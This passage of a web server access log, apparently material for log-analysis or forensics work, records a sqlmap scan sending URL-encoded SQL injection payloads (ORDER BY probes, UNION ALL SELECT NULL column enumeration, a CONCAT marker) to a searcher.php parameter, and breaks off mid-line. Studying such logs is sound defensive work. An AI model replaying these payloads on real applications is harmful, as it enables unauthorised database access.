 18.132.210.238 - - [18/Mar/2021:17:49:24 +0000] "GET /prod/old/searcher.php?user=root%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%
2CNULL%2CNULL%2CNULL%2CNULL--%20hajY HTTP/1.1" 200 522 "-" "sqlmap/1.2.4#stable (http://sqlmap.org)"
18.132.210.238 - - [18/Mar/2021:17:49:24 +0000] "GET /prod/old/searcher.php?user=root%27%29%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%
2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20sSXX HTTP/1.1" 200 522 "-" "sqlmap/1.2.4#stable (http://sqlmap.org)"
18.132.210.238 - - [18/Mar/2021:17:49:24 +0000] "GET /prod/old/searcher.php?user=root%27%20ORDER%20BY%201--%20ZFbm HTTP/1.1" 200 522 "-" "sqlmap/1.2.4
#stable (http://sqlmap.org)"
18.132.210.238 - - [18/Mar/2021:17:49:24 +0000] "GET /prod/old/searcher.php?user=root%27%20ORDER%20BY%2011--%20YaJv HTTP/1.1" 200 522 "-" "sqlmap/1.2.
4#stable (http://sqlmap.org)"
18.132.210.238 - - [18/Mar/2021:17:49:24 +0000] "GET /prod/old/searcher.php?user=root%27%20UNION%20ALL%20SELECT%20NULL--%20sswy HTTP/1.1" 200 522 "-"
"sqlmap/1.2.4#stable (http://sqlmap.org)"
18.132.210.238 - - [18/Mar/2021:17:49:24 +0000] "GET /prod/old/searcher.php?user=root%27%20UNION%20ALL%20SELECT%20NULL%2CNULL--%20ifPB HTTP/1.1" 200 5
22 "-" "sqlmap/1.2.4#stable (http://sqlmap.org)"
18.132.210.238 - - [18/Mar/2021:17:49:24 +0000] "GET /prod/old/searcher.php?user=root%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL--%20cNRJ HTTP/1.1
" 200 522 "-" "sqlmap/1.2.4#stable (http://sqlmap.org)"
18.132.210.238 - - [18/Mar/2021:17:49:24 +0000] "GET /prod/old/searcher.php?user=root%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL--%20GjIa H
TTP/1.1" 200 552 "-" "sqlmap/1.2.4#stable (http://sqlmap.org)"
18.132.210.238 - - [18/Mar/2021:17:49:24 +0000] "GET /prod/old/searcher.php?user=root%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL--%2
0FnGm HTTP/1.1" 200 522 "-" "sqlmap/1.2.4#stable (http://sqlmap.org)"
18.132.210.238 - - [18/Mar/2021:17:49:24 +0000] "GET /prod/old/searcher.php?user=root%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CN
ULL--%20uyNO HTTP/1.1" 200 522 "-" "sqlmap/1.2.4#stable (http://sqlmap.org)"
18.132.210.238 - - [18/Mar/2021:17:49:24 +0000] "GET /prod/old/searcher.php?user=root%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CN
ULL%2CNULL--%20fnnX HTTP/1.1" 200 522 "-" "sqlmap/1.2.4#stable (http://sqlmap.org)"
18.132.210.238 - - [18/Mar/2021:17:49:24 +0000] "GET /prod/old/searcher.php?user=root%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CN
ULL%2CNULL%2CNULL--%20NIBn HTTP/1.1" 200 522 "-" "sqlmap/1.2.4#stable (http://sqlmap.org)"
18.132.210.238 - - [18/Mar/2021:17:49:24 +0000] "GET /prod/old/searcher.php?user=root%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CN
ULL%2CNULL%2CNULL%2CNULL--%20pHmM HTTP/1.1" 200 522 "-" "sqlmap/1.2.4#stable (http://sqlmap.org)"
18.132.210.238 - - [18/Mar/2021:17:49:24 +0000] "GET /prod/old/searcher.php?user=root%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%2CNULL%2CN
ULL%2CNULL%2CNULL%2CNULL%2CNULL--%20BfcP HTTP/1.1" 200 522 "-" "sqlmap/1.2.4#stable (http://sqlmap.org)"
18.132.210.238 - - [18/Mar/2021:17:49:24 +0000] "GET /prod/old/searcher.php?user=root%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CCONCAT%28CONCAT
%28%27qbjjq%27%2C%27qHsDtBRgBNniiSiotoIpMJUXzzGVTNiRCncAYTAQ%27%29%2C%27qjqpq%27%29--%20VLpH HTTP/1.1" 200 604 "-" "sqlmap/1.2.4#stable (http://sqlmap
.org)"
18.132.210.238 - - [18/Mar/2021:17:49:24 +0000] "GET /prod/old/searcher.php?user=root%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CCONCAT%28CONCAT